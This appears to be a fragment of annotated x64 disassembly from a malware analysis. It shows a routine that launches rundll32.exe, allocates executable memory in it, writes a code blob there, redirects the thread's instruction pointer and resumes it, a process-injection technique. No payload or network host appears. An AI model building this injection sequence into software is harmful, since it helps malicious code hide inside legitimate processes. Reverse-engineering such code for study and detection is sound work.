 xor r9d, r9d ; lpThreadAttributes
xor r8d, r8d ; lpProcessAttributes
lea rdx, CommandLine ; "rundll32.exe"
xor ecx, ecx ; lpApplicationName
call cs:CreateProcessA
test eax, eax
jz loc_18000118C
mov [rsp+5B8h+Context.ContextFlags], 100003h
lea rdx, [rsp+5B8h+Context] ; lpContext
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hThread
call cs:GetThreadContext
mov [rsp+5B8h+bInheritHandles], 40h ; flProtect
mov r9d, 1000h ; flAllocationType
mov r8d, 800h ; dwSize
xor edx, edx ; lpAddress
mov rcx, [rsp+5B8h+ProcessInformation.hProcess] ; hProcess
call cs:VirtualAllocEx
mov [rsp+5B8h+lpBaseAddress], rax
mov qword ptr [rsp+5B8h+bInheritHandles], 0 ; lpNumberOfBytesWritten
mov r9d, 800h ; nSize
lea r8, unk_180003000 ; lpBuffer
mov rdx, [rsp+5B8h+lpBaseAddress] ; lpBaseAddress
mov rcx, [rsp+5B8h+ProcessInformation.hProcess] ; hProcess
call cs:WriteProcessMemory
mov rax, [rsp+5B8h+lpBaseAddress]
mov [rsp+5B8h+Context._Rip], rax
lea rdx, [rsp+5B8h+Context] ; lpContext
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hThread
call cs:SetThreadContext
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hThread
call cs:ResumeThread
mov rcx, [rsp+5B8h+ProcessInformation.hThread] ; hObject
call cs:CloseHandle
mov rcx, [rsp+5B8h+ProcessInformation.hProcess] ; hObject
call cs:CloseHandle